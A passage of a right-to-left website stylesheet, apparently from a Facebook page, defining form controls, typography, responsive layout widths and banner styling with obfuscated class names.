    border: 1px solid #ccd0d5;
    border-radius: 0;
    margin: 0;
    padding: 3px
}

textarea {
    max-width: 100%
}

select {
    border: 1px solid #ccd0d5;
    padding: 2px
}

input,
select,
textarea {
    background-color: #fff;
    color: #1c1e21
}

.inputtext,
.inputpassword {
    padding-bottom: 4px
}

.inputtext:invalid,
.inputpassword:invalid {
    box-shadow: none
}

.inputradio {
    margin: 0 0 0 5px;
    padding: 0;
    vertical-align: middle
}

.inputcheckbox {
    border: 0;
    vertical-align: middle
}

.inputbutton,
.inputsubmit {
    background-color: #4267b2;
    border-color: #DADDE1 #d9dfea #0e1f5b #0e1f5b;
    border-style: solid;
    border-width: 1px;
    color: #fff;
    padding: 2px 15px 3px 15px;
    text-align: center
}

.inputaux {
    background: #ebedf0;
    border-color: #EBEDF0 #e7e7e7 #666 #666;
    color: #000
}

.inputsearch {
    background: #FFFFFF url(/rsrc.php/v3/yP/r/pzVF2zi_I48.png) no-repeat right 4px;
    padding-right: 17px
}

html {
    touch-action: manipulation
}

body {
    background: #fff;
    color: #1c1e21;
    direction: rtl;
    line-height: 1.34;
    margin: 0;
    padding: 0;
    unicode-bidi: embed
}

body,
button,
input,
label,
select,
td,
textarea {
    font-family: Helvetica, Arial, sans-serif;
    font-size: 13px
}

h1,
h2,
h3,
h4,
h5,
h6 {
    color: #1c1e21;
    font-size: 14px;
    font-weight: 600;
    margin: 0;
    padding: 0
}

h1 {
    font-size: 15px
}

h4,
h5,
h6 {
    font-size: 13px
}

p {
    margin: 1em 0
}

b,
strong {
    font-weight: 600
}

a {
    color: #385898;
    cursor: pointer;
    text-decoration: none
}

button {
    margin: 0
}

a:hover {
    text-decoration: underline
}

img {
    border: 0
}

td,
td.label {
    text-align: right
}

dd {
    color: #000
}

dt {
    color: #606770
}

ul {
    list-style-type: none;
    margin: 0;
    padding: 0
}

abbr {
    border-bottom: none;
    text-decoration: none
}

hr {
    background: #dadde1;
    border-width: 0;
    color: #dadde1;
    height: 1px
}

.clearfix:after {
    clear: both;
    content: '.';
    display: block;
    font-size: 0;
    height: 0;
    line-height: 0;
    visibility: hidden
}

.clearfix {
    zoom: 1
}

.datawrap {
    word-wrap: break-word
}

.word_break {
    display: inline-block
}

.ellipsis {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap
}

.aero {
    opacity: .5
}

.column {
    float: right
}

.center {
    margin-right: auto;
    margin-left: auto
}

#facebook .hidden_elem {
    display: none !important
}

#facebook .invisible_elem {
    visibility: hidden
}

#facebook .accessible_elem {
    clip: rect(1px, 1px, 1px, 1px);
    height: 1px;
    overflow: hidden;
    position: absolute;
    white-space: nowrap;
    width: 1px
}

#facebook .accessible_elem_offset {
    margin: -1px
}

.direction_ltr {
    direction: ltr
}

.direction_rtl {
    direction: rtl
}

.text_align_ltr {
    text-align: left
}

.text_align_rtl {
    text-align: right
}

*::-webkit-input-placeholder {
    color: #606770
}

*:focus::-webkit-input-placeholder {
    color: #bec3c9
}

.no_js *::-webkit-input-placeholder {
    color: #000
}

body {
    overflow-y: scroll
}

.mini_iframe {
    overflow-y: visible
}

.auto_resize_iframe {
    height: auto;
    overflow: hidden
}

.pipe {
    color: gray;
    padding: 0 3px
}

#content {
    margin: 0;
    outline: none;
    padding: 0;
    width: auto
}

.profile #content,
.home #content,
.search #content {
    min-height: 600px
}

.UIStandardFrame_Container {
    margin: 0 auto;
    padding-top: 20px;
    width: 960px
}

.UIStandardFrame_Content {
    float: right;
    margin: 0;
    padding: 0;
    width: 760px
}

.UIStandardFrame_SidebarAds {
    float: left;
    margin: 0;
    padding: 0;
    width: 200px;
    word-wrap: break-word
}

.UIFullPage_Container {
    margin: 0 auto;
    padding: 20px 12px 0;
    width: 940px
}

.empty_message {
    background: #f5f6f7;
    font-size: 14px;
    line-height: 17px;
    padding: 20px 20px 50px;
    text-align: center
}

.see_all {
    text-align: left
}

.standard_status_element {
    visibility: hidden
}

.standard_status_element.async_saving {
    visibility: visible
}

img.tracking_pixel {
    height: 1px;
    position: absolute;
    visibility: hidden;
    width: 1px
}

._li._li._li {
    overflow: initial
}

._910i._li._li._li {
    overflow: hidden
}

._9053 ._li._li._li {
    overflow-x: hidden
}

._72b0 {
    position: relative;
    z-index: 0
}

.registration ._li._9bpz {
    background-color: #f0f2f5
}

._li ._9bp- {
    padding-top: 5px;
    text-align: center
}

._li ._9bp- .fb_logo {
    height: 100px
}

._li ._9l09 {
    padding-top: 5px;
    text-align: center
}

._li ._9l09 .fb_logo {
    height: 80px;
    padding-top: 72px
}

._5f0v {
    outline: none
}

._3oxt {
    outline: 1px dotted #3b5998;
    outline-color: invert
}

.webkit ._3oxt {
    outline: 5px auto #5b9dd9
}

.win.webkit ._3oxt {
    outline-color: #e59700
}

i.img {
    -ms-high-contrast-adjust: none
}

i.img u {
    clip: rect(1px, 1px, 1px, 1px);
    height: 1px;
    right: auto;
    overflow: hidden;
    position: absolute;
    white-space: nowrap;
    width: 1px
}

._1m42 {
    display: block
}

._1w_m ._1m42 img,
._53s ._1m42 i {
    -webkit-filter: brightness(50%) blur(5px);
    transition: filter .5s ease-out
}

._5v3q ._1m42::before,
._1m42::before {
    animation: rotateSpinner 1.2s linear infinite;
    background-image: url(/rsrc.php/v3/y2/r/onuUJj0tCqE.png);
    border: 0;
    content: '';
    display: inline-block;
    height: 24px;
    right: 50%;
    margin: -12px -12px;
    position: absolute;
    top: 50%;
    width: 24px;
    z-index: 10
}

._2ywh {
    display: block !important
}

._2ywk ._2yyj:after,
._2ywk ._2ywp:after,
._2ywk ._7ykn:after,
._2ywk ._2yyk:after,
._2ywk ._2yyn:after,
._2ywk ._67wc ._67wd:after,
._2ywk ._6lyh ._6lyi:after,
._2ywk ._2yyo:after,
._2ywk ._2yyw:after,
._2ywk ._2yyx:after,
._2ywk ._7j6j ._67wd:after,
._2ywk ._7j6k:after,
._2ywk ._2yyz:after,
._2ywk ._2yy_:after,
._2yz0 ._2yyj:after,
._2yz0 ._2ywp:after,
._2yz0 ._7ykn:after,
._2yz0 ._2yyk:after,
._2yz0 ._2yyn:after,
._2yz0 ._67wc ._67wd:after,
._2yz0 ._6lyh ._6lyi:after,
._2yz0 ._2yyo:after,
._2yz0 ._2yyw:after,
._2yz0 ._2yyx:after,
._2yz0 ._7j6j ._67wd:after,
._2yz0 ._7j6k:after,
._2yz0 ._2yyz:after,
._2yz0 ._2yy_:after {
    clear: both;
    content: " ";
    display: table
}

._2ywk ._2yz2,
._2ywk ._2yz3,
._2ywk ._2yz4,
._2yz0 ._2yz2,
._2yz0 ._2yz3,
._2yz0 ._2yz4,
._2ywk ._2yz1,
._2ywk ._7j6j ._67wd,
._2ywk ._7j6k,
._2yz0 ._2yz1,
._2yz0 ._7j6j ._67wd,
._2yz0 ._7j6k,
._2ywk ._67wc ._67wd,
._2yz0 ._67wc ._67wd,
._2ywk ._6lyh ._6lyi,
._2yz0 ._6lyh ._6lyi,
._2ywk ._2x10,
._2ywk ._2yz5,
._2ywk ._2yz6,
._2yz0 ._2x10,
._2yz0 ._2yz5,
._2yz0 ._2yz6,
._2yzz ._700t .fbPageBannerInner,
._6klk ._700t .fbPageBannerInner,
._2ywk ._2yz7,
._2ywk ._2yz8,
._2ywk ._2yz9 ._2yz6,
._2yz0 ._2yz7,
._2yz0 ._2yz8,
._2yz0 ._2yz9 ._2yz6,
._2ywk ._7yko ._7ykp ._2zs9,
._2ywk ._2yzc,
._2yz0 ._7yko ._7ykp ._2zs9,
._2yz0 ._2yzc,
._2ywk ._67wc ._67we,
._2ywk ._6lyh ._6lyj,
._2ywk ._2yzd,
._2ywk ._2yze,
._2ywk ._2yzf,
._2ywk ._7j6j ._67we,
._2ywk ._7j6l,
._2yz0 ._67wc ._67we,
._2yz0 ._6lyh ._6lyj,
._2yz0 ._2yzd,
._2yz0 ._2yze,
._2yz0 ._2yzf,
._2yz0 ._7j6j ._67we,
._2yz0 ._7j6l {
    box-sizing: border-box;
    margin-left: auto;
    margin-right: auto;
    position: relative
}

._2ywk ._2yz2:after,
._2ywk ._2yz3:after,
._2ywk ._2yz4:after,
._2yz0 ._2yz2:after,
._2yz0 ._2yz3:after,
._2yz0 ._2yz4:after,
._2ywk ._2yz1:after,
._2ywk ._7j6j ._67wd:after,
._2ywk ._7j6k:after,
._2yz0 ._2yz1:after,
._2yz0 ._7j6j ._67wd:after,
._2yz0 ._7j6k:after,
._2ywk ._67wc ._67wd:after,
._2yz0 ._67wc ._67wd:after,
._2ywk ._6lyh ._6lyi:after,
._2yz0 ._6lyh ._6lyi:after,
._2ywk ._2x10:after,
._2ywk ._2yz5:after,
._2ywk ._2yz6:after,
._2yz0 ._2x10:after,
._2yz0 ._2yz5:after,
._2yz0 ._2yz6:after,
._2yzz ._700t .fbPageBannerInner:after,
._6klk ._700t .fbPageBannerInner:after,
._2ywk ._2yz7:after,
._2ywk ._2yz8:after,
._2ywk ._2yz9 ._2yz6:after,
._2yz0 ._2yz7:after,
._2yz0 ._2yz8:after,
._2yz0 ._2yz9 ._2yz6:after,
._2ywk ._7yko ._7ykp ._2zs9:after,
._2ywk ._2yzc:after,
._2yz0 ._7yko ._7ykp ._2zs9:after,
._2yz0 ._2yzc:after,
._2ywk ._67wc ._67we:after,
._2ywk ._6lyh ._6lyj:after,
._2ywk ._2yzd:after,
._2ywk ._2yze:after,
._2ywk ._2yzf:after,
._2ywk ._7j6j ._67we:after,
._2ywk ._7j6l:after,
._2yz0 ._67wc ._67we:after,
._2yz0 ._6lyh ._6lyj:after,
._2yz0 ._2yzd:after,
._2yz0 ._2yze:after,
._2yz0 ._2yzf:after,
._2yz0 ._7j6j ._67we:after,
._2yz0 ._7j6l:after {
    clear: both;
    content: " ";
    display: table
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2ywk ._2yz2,
    ._2ywk ._2yz3,
    ._2ywk ._2yz4,
    ._2yz0 ._2yz2,
    ._2yz0 ._2yz3,
    ._2yz0 ._2yz4,
    ._2ywk ._2yz1,
    ._2ywk ._7j6j ._67wd,
    ._2ywk ._7j6k,
    ._2yz0 ._2yz1,
    ._2yz0 ._7j6j ._67wd,
    ._2yz0 ._7j6k,
    ._2ywk ._67wc ._67wd,
    ._2yz0 ._67wc ._67wd {
        width: 100%
    }
}

@media (min-width: 1096px) {
    ._2ywk ._2yz2,
    ._2ywk ._2yz3,
    ._2ywk ._2yz4,
    ._2yz0 ._2yz2,
    ._2yz0 ._2yz3,
    ._2yz0 ._2yz4,
    ._2ywk ._2yz1,
    ._2ywk ._7j6j ._67wd,
    ._2ywk ._7j6k,
    ._2yz0 ._2yz1,
    ._2yz0 ._7j6j ._67wd,
    ._2yz0 ._7j6k {
        width: 1050px
    }
}

@media (max-width: 767px) {
    ._2ywk ._2yz2,
    ._2ywk ._2yz3,
    ._2ywk ._2yz4,
    ._2yz0 ._2yz2,
    ._2yz0 ._2yz3,
    ._2yz0 ._2yz4 {
        padding-left: 12px;
        padding-right: 12px
    }
}

@media (min-width: 1096px) {
    ._2ywk ._6lyh ._6lyi,
    ._2yz0 ._6lyh ._6lyi {
        padding-left: 12px;
        padding-right: 12px
    }
}

@media (min-width: 1096px) {
    ._2ywk ._2x10,
    ._2ywk ._2yz5,
    ._2ywk ._2yz6,
    ._2yz0 ._2x10,
    ._2yz0 ._2yz5,
    ._2yz0 ._2yz6 {
        width: 960px
    }
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2ywk ._2x10,
    ._2ywk ._2yz5,
    ._2ywk ._2yz6,
    ._2yz0 ._2x10,
    ._2yz0 ._2yz5,
    ._2yz0 ._2yz6 {
        width: 100%
    }
}

@media (max-width: 767px) {
    ._2ywk ._2x10,
    ._2ywk ._2yz5,
    ._2ywk ._2yz6,
    ._2yz0 ._2x10,
    ._2yz0 ._2yz5,
    ._2yz0 ._2yz6 {
        width: 100%
    }
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2ywk ._2yzg,
    ._2ywk ._6f97,
    ._2ywk ._2yz6,
    ._2ywk ._2yz9 ._2yz6,
    ._2yz0 ._2yzg,
    ._2yz0 ._6f97,
    ._2yz0 ._2yz6,
    ._2yz0 ._2yz9 ._2yz6 {
        padding-left: 9%;
        padding-right: 9%
    }
}

@media (min-width: 1096px) {
    ._2yzz ._700t .fbPageBannerInner,
    ._6klk ._700t .fbPageBannerInner,
    ._2ywk ._2yz7,
    ._2ywk ._2yz8,
    ._2ywk ._2yz9 ._2yz6,
    ._2yz0 ._2yz7,
    ._2yz0 ._2yz8,
    ._2yz0 ._2yz9 ._2yz6 {
        width: 788px
    }
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2yzz ._700t .fbPageBannerInner,
    ._6klk ._700t .fbPageBannerInner,
    ._2ywk ._2yz7,
    ._2ywk ._2yz8,
    ._2ywk ._2yz9 ._2yz6,
    ._2yz0 ._2yz7,
    ._2yz0 ._2yz8,
    ._2yz0 ._2yz9 ._2yz6 {
        max-width: 788px;
        width: 84%
    }
}

@media (max-width: 767px) {
    ._2yzz ._700t .fbPageBannerInner,
    ._6klk ._700t .fbPageBannerInner,
    ._2ywk ._2yz7,
    ._2ywk ._2yz8,
    ._2ywk ._2yz9 ._2yz6,
    ._2yz0 ._2yz7,
    ._2yz0 ._2yz8,
    ._2yz0 ._2yz9 ._2yz6 {
        width: 100%
    }
}

@media (min-width: 1096px) {
    ._2ywk ._7yko ._7ykp ._2zs9,
    ._2ywk ._2yzc,
    ._2yz0 ._7yko ._7ykp ._2zs9,
    ._2yz0 ._2yzc {
        max-width: 1138px
    }
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2ywk ._7yko ._7ykp ._2zs9,
    ._2ywk ._2yzc,
    ._2yz0 ._7yko ._7ykp ._2zs9,
    ._2yz0 ._2yzc {
        width: 100%
    }
}

@media (max-width: 767px) {
    ._2ywk ._7yko ._7ykp ._2zs9,
    ._2ywk ._2yzc,
    ._2yz0 ._7yko ._7ykp ._2zs9,
    ._2yz0 ._2yzc {
        padding-left: 25px;
        padding-right: 32px
    }
}

@media (max-width: 319px) {
    ._2ywk ._7yko ._7ykp ._2zs9,
    ._2ywk ._2yzc,
    ._2yz0 ._7yko ._7ykp ._2zs9,
    ._2yz0 ._2yzc {
        padding-left: 12px;
        padding-right: 12px
    }
}

._2ywk ._1hg7 ._2yzk,
._2ywk ._1hg7 ._95r-,
._2yz0 ._1hg7 ._2yzk,
._2yz0 ._1hg7 ._95r- {
    color: #32373b;
    font-size: 27px;
    font-weight: 300;
    line-height: 31px
}

._2ywk ._795y ._795z,
._2yz0 ._795y ._795z {
    font-size: 13px;
    font-weight: 600;
    letter-spacing: .08em;
    line-height: 14px;
    text-transform: uppercase
}

._2ywk ._85kd ._2yzk,
._2ywk ._85kd ._95r-,
._2ywk ._8ibq ._2yzk,
._2ywk ._8ibq ._95r-,
._2yz0 ._85kd ._2yzk,
._2yz0 ._85kd ._95r-,
._2yz0 ._8ibq ._2yzk,
._2yz0 ._8ibq ._95r- {
    color: #232323;
    font-size: 24px;
    font-weight: 400;
    line-height: 26px
}

._2ywk ._6kll ._2yzi,
._2ywk ._6lf7 ._2yzi,
._2yz0 ._6kll ._2yzi,
._2yz0 ._6lf7 ._2yzi {
    font-size: 27px;
    font-weight: 300;
    line-height: 42px;
    margin-bottom: 15px
}

@media (max-width: 767px) {
    ._2ywk ._6kll ._2yzi,
    ._2ywk ._6lf7 ._2yzi,
    ._2yz0 ._6kll ._2yzi,
    ._2yz0 ._6lf7 ._2yzi {
        font-size: 25px;
        line-height: 29px;
        text-align: center
    }
}

._2ywk ._6kll ._6nbd,
._2ywk ._6lf7 ._6nbd,
._2yz0 ._6kll ._6nbd,
._2yz0 ._6lf7 ._6nbd {
    font-size: 17px;
    line-height: 26px;
    margin-bottom: 50px
}

@media (max-width: 767px) {
    ._2ywk ._6kll ._6nbd,
    ._2ywk ._6lf7 ._6nbd,
    ._2yz0 ._6kll ._6nbd,
    ._2yz0 ._6lf7 ._6nbd {
        font-size: 15px;
        line-height: 21px;
        text-align: center
    }
}

@media (min-width: 1096px) {
    ._2ywk ._2yz8,
    ._2ywk ._2yzg,
    ._2yz0 ._2yz8,
    ._2yz0 ._2yzg {
        padding-bottom: 176px;
        padding-top: 90px
    }
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2ywk ._2yz8,
    ._2ywk ._2yzg,
    ._2yz0 ._2yz8,
    ._2yz0 ._2yzg {
        padding-bottom: 130px;
        padding-top: 70px
    }
}

@media (max-width: 767px) {
    ._2ywk ._2yz8,
    ._2ywk ._2yzg,
    ._2yz0 ._2yz8,
    ._2yz0 ._2yzg {
        padding-bottom: 40px;
        padding-top: 40px
    }
}

@media print {
    ._2ywk ._2yz8,
    ._2ywk ._2yzg,
    ._2yz0 ._2yz8,
    ._2yz0 ._2yzg {
        padding: 0
    }
}

._2ywk ._2yzp,
._2yz0 ._2yzp {
    padding-bottom: 176px;
    padding-top: 45px
}

@media (max-width: 319px) {
    ._2ywk ._2yzp,
    ._2yz0 ._2yzp {
        padding-bottom: 48px;
        padding-top: 32px
    }
}

._2ywk ._85kd ._2y_4,
._2ywk ._85kd ._95r_,
._2ywk ._8ibq ._2y_4,
._2ywk ._8ibq ._95r_,
._2yz0 ._85kd ._2y_4,
._2yz0 ._85kd ._95r_,
._2yz0 ._8ibq ._2y_4,
._2yz0 ._8ibq ._95r_ {
    font-size: 17px;
    line-height: 1.625
}

._2ywk ._2yzy ._2yyz,
._2yz0 ._2yzy ._2yyz {
    -webkit-margin-after: 0;
    -webkit-margin-before: 0;
    -webkit-margin-end: 0;
    -webkit-margin-start: 0;
    -webkit-padding-start: 0
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2yzz,
    ._6klk,
    ._2ywk ._87_z,
    ._2yz0 ._87_z {
        padding-top: 74px
    }
}

@media (min-width: 1096px) {
    ._2yzz,
    ._6klk,
    ._2ywk ._87_z,
    ._2yz0 ._87_z {
        padding-top: 91px
    }
}

@media (max-width: 767px) {
    ._2yzz,
    ._6klk,
    ._2ywk ._87_z,
    ._2yz0 ._87_z {
        padding-top: 61px
    }
}

@media (max-width: 319px) {
    ._2yzz,
    ._6klk,
    ._2ywk ._87_z,
    ._2yz0 ._87_z {
        padding-top: 48px
    }
}

@media print {
    ._2yzz,
    ._6klk,
    ._2ywk ._87_z,
    ._2yz0 ._87_z {
        padding: 0
    }
}

._2ywk ._2x11,
._2ywk ._2zpg,
._2yz0 ._2x11,
._2yz0 ._2zpg {
    z-index: 1000
}

@media screen {
    ._2ywk ._2x11,
    ._2ywk ._2zpg,
    ._2yz0 ._2x11,
    ._2yz0 ._2zpg {
        position: fixed
    }
}

._2yzz,
._6klk {
    background-color: #fff;
    color: #282828;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen, Ubuntu, Cantarell, "Open Sans", "Helvetica Neue", sans-serif;
    -webkit-font-smoothing: antialiased;
    margin: 0;
    overflow-y: unset;
    position: relative;
    text-rendering: optimizeLegibility
}

._2yzz ._700t>div,
._6klk ._700t>div {
    background-color: #232f3c;
    bottom: 0;
    box-sizing: border-box;
    min-width: inherit;
    padding: 20px 10px;
    position: fixed;
    width: 100%
}

._2yzz ._700t .fbPageBannerInner,
._6klk ._700t .fbPageBannerInner {
    margin-left: auto;
    margin-right: auto
}

@media (min-width: 480px) {
    ._2yzz ._700t .fbPageBannerInner,
    ._6klk ._700t .fbPageBannerInner {
        max-width: 981px;
        min-width: 100px
    }
}

._2yzz ._700t .fbPageBannerInner div,
._6klk ._700t .fbPageBannerInner div {
    padding-right: 28px
}

._2yzz ._700t .fbPageBannerInner button,
._6klk ._700t .fbPageBannerInner button {
    float: right;
    margin: -7px 0 0 0;
    position: absolute
}

._2yzz a,
._6klk a,
._2yzz a:hover,
._6klk a:hover {
    text-decoration: none
}

._2yzz html,
._2yzz body,
._2yzz div,
._2yzz span,
._2yzz applet,
._2yzz object,
._2yzz iframe,
._2yzz h1,
._2yzz h2,
._2yzz h3,
._2yzz h4,
._2yzz h5,
._2yzz h6,
._2yzz p,
._2yzz blockquote,
._2yzz pre,
._2yzz a,
._2yzz abbr,
._2yzz acronym,
._2yzz address,
._2yzz big,
._2yzz cite,
._2yzz code,
._2yzz del,
._2yzz dfn,
._2yzz em,
._2yzz img,
._2yzz ins,
._2yzz kbd,
._2yzz q,
._2yzz s,
._2yzz samp,
._2yzz small,
._2yzz strike,
._2yzz strong,
._2yzz sub,
._2yzz sup,
._2yzz tt,
._2yzz var,
._2yzz b,
._2yzz u,
._2yzz i,
._2yzz center,
._2yzz dl,
._2yzz dt,
._2yzz dd,
._2yzz ol,
._2yzz ul,
._2yzz li,
._2yzz fieldset,
._2yzz form,
._2yzz label,
._2yzz legend,
._2yzz table,
._2yzz caption,
._2yzz tbody,
._2yzz tfoot,
._2yzz thead,
._2yzz tr,
._2yzz th,
._2yzz td,
._2yzz article,
._2yzz aside,
._2yzz canvas,
._2yzz details,
._2yzz embed,
._2yzz figure,
._2yzz figcaption,
._2yzz footer,
._2yzz header,
._2yzz hgroup,
._2yzz main,
._2yzz menu,
._2yzz nav,
._2yzz output,
._2yzz ruby,
._2yzz section,
._2yzz summary,
._2yzz time,
._2yzz mark,
._2yzz audio,
._2yzz video {
    border: 0;
    margin: 0;
    padding: 0;
    vertical-align: baseline
}

._2yzz article,
._2yzz aside,
._2yzz details,
._2yzz figcaption,
._2yzz figure,
._2yzz footer,
._2yzz header,
._2yzz hgroup,
._2yzz main,
._2yzz menu,
._2yzz nav,
._2yzz section {
    display: block
}

._2yzz body {
    line-height: 1
}

._2yzz ul {
    list-style: none
}

._2yzz blockquote,
._2yzz q {
    quotes: none
}

._2yzz blockquote:before,
._2yzz blockquote:after,
._2yzz q:before,
._2yzz q:after {
    content: '';
    content: none
}

._2yzz a:hover,
._2yzz a:active {
    outline: none
}

._2yzz table {
    border-collapse: collapse;
    border-spacing: 0
}

@media (max-width: 767px) {
    ._2yzz._2yz- {
        padding-top: 0
    }
}

._2y-e {
    fill: #fff
}

._2ywk ._6jg3._6jg4 {
    bottom: 0;
    left: 0;
    position: absolute;
    width: 100%
}

._2ywk ._2y-f {
    color: rgba(255, 255, 255, .6);
    font-size: 15px;
    line-height: 16px;
    width: 100%
}

@media (max-width: 319px) {
    ._2ywk ._2y-f {
        font-size: 14px;
        line-height: 18px
    }
}

@media (max-width: 767px) {
    ._2ywk ._2y-f {
        margin-bottom: -40px
    }
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2ywk ._2yz1 {
        padding-left: 20px;
        padding-right: 20px
    }
}

@media (max-width: 767px) {
    ._2ywk ._2yz1 {
        padding-left: 24px;
        padding-right: 24px;
        width: auto
    }
}

@media (max-width: 319px) {
    ._2ywk ._2yz1 {
        padding-left: 14px;
        padding-right: 16px
    }
}

._2ywk ._2y-g {
    background-color: #273443;
    padding-bottom: 40px;
    padding-top: 53px
}

@media (max-width: 767px) {
    ._2ywk ._2y-g {
        padding-bottom: 20px
    }
}

@media (max-width: 319px) {
    ._2ywk ._2y-g {
        padding-bottom: 32px;
        padding-top: 32px
    }
}

._2ywk ._2y-h {
    background-color: #232f3c;
    padding: 23px 0
}

@media (max-width: 319px) {
    ._2ywk ._2y-h {
        padding: 16px 0
    }
}

._2ywk ._2y-i {
    color: #fff
}

._2ywk ._2y-x {
    float: left;
    width: 33%
}

._2ywk ._2y-y {
    margin-bottom: 24px
}

@media (min-width: 768px) {
    ._2ywk ._2y-y {
        border-bottom: 1px solid #f3f4f5
    }
    ._2ywk ._2y-y._2y-z {
        border-bottom: none;
        margin-bottom: 0
    }
    ._2ywk ._2y-y._2y-z ._2y-x {
        padding-bottom: 0
    }
}

._2ywk ._2y-y ._2y-x {
    padding-bottom: 32px
}

@media (max-width: 319px) {
    ._2ywk ._2y-y ._2y-x {
        padding-bottom: 0
    }
}

._2ywk ._2y-j {
    box-sizing: border-box;
    float: left;
    padding-right: 24px
}

@media (min-width: 768px) {
    ._2ywk ._2y-j {
        width: 24.9%
    }
}

._2ywk ._2y-j._2y-k {
    width: 74.9%
}

@media (max-width: 767px) {
    ._2ywk ._2y-j._2y-k {
        float: none
    }
}

@media (max-width: 767px) {
    ._2ywk ._2y-j {
        width: 49%
    }
}

@media (max-width: 319px) {
    ._2ywk ._2y-j {
        padding-right: 10px
    }
}

@media (max-width: 767px) {
    ._2ywk ._2y-h ._2y-j {
        margin-bottom: 12px;
        width: 100%
    }
    ._2ywk ._2y-h ._2y-j:last-child {
        margin-bottom: 0
    }
}

@media (max-width: 767px) and (max-width: 319px) {
    ._2ywk ._2y-h ._2y-j {
        margin-bottom: 4px
    }
}

._2ywk ._2ywp._6jg5 ._2y-j {
    box-sizing: border-box;
    padding-right: 24px
}

@media (max-width: 319px) {
    ._2ywk ._2ywp._6jg5 ._2y-j {
        padding-right: 10px
    }
}

._2ywk ._1hgj {
    display: table
}

._2ywk ._1hgk {
    display: table-row;
    vertical-align: middle
}

._2ywk ._1hk3 {
    display: table-cell !important;
    vertical-align: middle
}

._2ywk ._8xvt {
    color: inherit !important;
    display: block
}

._2ywk ._8xvt:hover {
    text-decoration: none !important
}

._2ywk ._8xvt:hover ._2yzk,
._2ywk ._8xvt:hover ._95r- {
    text-decoration: underline;
    -webkit-text-decoration-color: currentColor;
    text-decoration-color: currentColor
}

@media (max-width: 767px) {
    ._2ywk ._1hgj,
    ._2ywk ._1hgk,
    ._2ywk ._1hk3 {
        display: block !important
    }
}

@media (min-width: 768px) {
    ._2ywk ._1hk4 {
        border-bottom: 1px solid #f3f4f5;
        margin-bottom: 56px;
        padding-bottom: 32px
    }
}

._2ywk ._1hk4:last-of-type {
    border-bottom: none;
    margin-bottom: 0;
    padding-bottom: 0
}

@media (min-width: 768px) {
    ._2ywk ._8xvu {
        margin-bottom: 60px
    }
}

._2ywk ._1hk5 ._1hk3 {
    box-sizing: border-box;
    vertical-align: top
}

@media (min-width: 768px) {
    ._2ywk ._1hk5 ._1hk3 {
        padding-right: 60px;
        width: 402px
    }
}

@media (min-width: 1096px) {
    ._2ywk ._1hk5 ._1hk3:last-of-type {
        width: 386px
    }
}

@media (min-width: 768px) {
    ._2ywk ._7ykq {
        float: left
    }
    ._2ywk ._7ykq:last-child {
        float: right
    }
}

@media (max-width: 767px) {
    ._2ywk ._7ykq {
        margin-bottom: 54px
    }
}

@media (min-width: 768px) {
    ._2ywk ._7ykr {
        padding-bottom: 56px
    }
}

@media (min-width: 768px) {
    ._2ywk ._7ykr ._7ykq {
        box-sizing: border-box;
        float: left;
        padding-right: 24px;
        width: 49.9%
    }
}

._2ywk ._68m6 ._6jg6 {
    margin-bottom: 0
}

._2ywk ._68m6 ._6jg6+._6jg6 {
    margin-top: 14px
}

@media (max-width: 319px) {
    ._2ywk ._68m6 ._6jg6+._6jg6 {
        margin-top: 8px
    }
}

._2ywk ._68m6 sup {
    margin-right: 4px
}

._2ywk ._2x11 {
    background-color: #fff3c2;
    bottom: 0;
    box-shadow: 0 0 40px rgba(0, 0, 0, .04);
    left: 0;
    opacity: 0;
    padding-bottom: 26px;
    padding-top: 26px;
    transform: translateY(100%);
    -webkit-transition: transform 500ms ease, opacity 500ms ease;
    transition: transform 500ms ease, opacity 500ms ease;
    -webkit-transition-delay: 500ms;
    transition-delay: 500ms;
    width: 100%
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2ywk ._2x10 {
        padding-left: 32px;
        padding-right: 48px
    }
}

@media (max-width: 767px) {
    ._2ywk ._2x10 {
        padding-left: 24px;
        padding-right: 24px
    }
}

._2ywk ._2x13 {
    color: #494d50;
    font-size: 17px;
    line-height: 26px;
    padding-right: 36px;
    text-align: center;
    width: 100%
}

@media (max-width: 767px) {
    ._2ywk ._2x13 {
        font-size: 16px;
        line-height: 1.5;
        margin-bottom: 14px;
        padding-right: 20px;
        width: auto
    }
}

._2ywk ._2x13 a {
    color: #19a38c
}

._2ywk ._2x13 a:hover {
    text-decoration: underline
}

._2ywk ._2x1t {
    cursor: pointer;
    position: absolute;
    right: 10px;
    top: 8px
}

._2ywk ._2x1t svg {
    height: 30px;
    width: 30px
}

._2ywk ._2x1u {
    opacity: 1;
    transform: translateY(0)
}

@media (min-width: 768px) {
    ._2ywk ._2yzk,
    ._2ywk ._95r-,
    ._2ywk ._2yz0 ._95r-,
    ._2yz0 ._2ywk ._95r- {
        margin-bottom: 26px
    }
}

@media (max-width: 767px) {
    ._2ywk ._2yzk,
    ._2ywk ._95r-,
    ._2ywk ._2yz0 ._95r-,
    ._2yz0 ._2ywk ._95r- {
        line-height: normal;
        margin-bottom: 21px
    }
}

@media (max-width: 319px) {
    ._2ywk ._2yzk,
    ._2ywk ._95r-,
    ._2ywk ._2yz0 ._95r-,
    ._2yz0 ._2ywk ._95r- {
        font-size: 23px;
        margin-bottom: 12px
    }
}

._2ywk ._2yzk h1,
._2ywk ._95r- h1,
._2ywk ._2yz0 ._95r- h1,
._2yz0 ._2ywk ._95r- h1,
._2ywk ._2yzk h2,
._2ywk ._95r- h2,
._2ywk ._2yz0 ._95r- h2,
._2yz0 ._2ywk ._95r- h2,
._2ywk ._2yzk h3,
._2ywk ._95r- h3,
._2ywk ._2yz0 ._95r- h3,
._2yz0 ._2ywk ._95r- h3,
._2ywk ._2yzk h4,
._2ywk ._95r- h4,
._2ywk ._2yz0 ._95r- h4,
._2yz0 ._2ywk ._95r- h4 {
    color: inherit;
    font: inherit
}

._2ywk ._2y_3 {
    color: #1cb39b
}

._2ywk ._96of a {
    color: #32373b
}

._2ywk ._96of a:hover {
    text-decoration: underline
}

._2ywk ._96of h2 {
    font-size: 19px
}

._2ywk ._96ir hr {
    margin-bottom: 40px;
    margin-top: 40px
}

._2ywk ._9gwz hr {
